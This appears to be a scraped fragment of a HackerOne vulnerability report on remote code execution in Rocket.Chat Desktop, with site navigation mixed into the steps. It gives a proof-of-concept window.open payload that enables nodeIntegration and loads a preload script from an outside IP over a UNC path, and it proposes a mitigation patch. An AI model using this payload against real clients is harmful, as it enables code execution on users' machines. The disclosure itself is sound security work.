 myaocat: the ass part is taken by gbps
START HACKING | LOG IN
2. Insert the following script: `window.open('data:text/html,<h1>PWNED</h1>', '', ['nodeIntegration=true',
'preload=\\\\45.155.173.235\\data\\cmd.js'].join(','))
hackerone
SOLUTIONS
PRODUCTS
WHY HACKERONE
COMPANY
RESOURCES
CONTACT US
3. Click Save changes
4. Open Rocket.Chat-Desktop and connect to the server
5. CMD.exe will pop up.
Suggested mitigation
• src » preload » jitsi.js
const wrapWindowOpen = (defaultWindowOpen) => (href, frameName, features) => {
const settings = getSettings();
features = ''; // <- should fix it
if (settings && url.parse(href).host === settings.get('Jitsi_Domain')) {
features = [
features,
'nodeIntegration=true',
`preload=${ `${ remote.app.getAppPath() }/app/preload.js` }`,
].join(',');
}
return defaultWindowOpen.call(window, href, frameName, features);
};
Impact
Rocket.Chat Desktop RCE
https://hackerone.com/reports/943725
Remote Code Execution in Rocket.Chat-Desktop
S
zi
Specter